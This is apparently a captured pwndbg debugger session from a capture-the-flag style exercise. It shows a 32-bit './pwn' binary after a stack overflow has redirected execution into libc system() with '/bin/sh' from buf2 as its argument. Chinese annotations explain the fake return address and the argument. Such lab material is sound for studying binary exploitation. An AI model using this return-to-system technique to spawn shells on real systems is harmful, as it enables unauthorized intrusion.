 tmux
0000053d
[*] Switching to interactive mode
$
ESI 0xffe7cbb4 —▸ 0xffe7e2ee ◂— './pwn'
EBP 0x62616163 ('caab')
ESP 0xffe7caec ◂— 0x61616161 ('aaaa')
aaaa是sysytem的返回地址
*EIP 0xf7c48154 (system+4) ◂— call 0xf7d71cfd
[ DISASM / i386 / set emulate on ]
0xf7c48150 <system> endbr32
► 0xf7c48154 <system+4> call x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
arg[0]: 0x61616161 ('aaaa')
arg[1]: 0x804b060 (buf2) ◂— '/bin/sh'
arg[2]: 0x0
arg[3]: 0xf7ff6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
0xf7c48159 <system+9> add edx, 0x1e1ea7
0xf7c4815f <system+15> sub esp, 0xc
0xf7c48162 <system+18> mov eax, dword ptr [esp + 0x10]
0xf7c48166 <system+22> test eax, eax
0xf7c48168 <system+24> je system+40 <system+40>
0xf7c4816a <system+26> add esp, 0xc
0xf7c4816d <system+29> jmp do_system <do_system>
0xf7c48172 <system+34> lea esi, [esi]
0xf7c48178 <system+40> lea eax, [edx - 0x6cf03]
参数是bin/sh
[ STACK ]
00:0000│ esp 0xffe7caec ◂— 0x61616161 ('aaaa')
01:0004│ 0xffe7caf0 —▸ 0x804b060 (buf2) ◂— '/bin/sh'
02:0008│ 0xffe7caf4 ◂— 0x0
03:000c│ 0xffe7caf8 —▸ 0xf7ff6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
04:0010│ 0xffe7cafc —▸ 0xf7c21519 (__libc_start_call_main+121) ◂— add esp, 0x10
05:0014│ 0xffe7cb00 ◂— 0x1
06:0018│ 0xffe7cb04 —▸ 0xffe7cbb4 —▸ 0xffe7e2ee ◂— './pwn'
07:001c│ 0xffe7cb08 —▸ 0xffe7cbbc —▸ 0xffe7e2f4 ◂— 'COLORTERM=truecolor'
[ BACKTRACE ]
► 0 0xf7c48154 system+4
1 0x61616161
2 0x804b060 buf2
pwndbg>
[0] 0:gdb*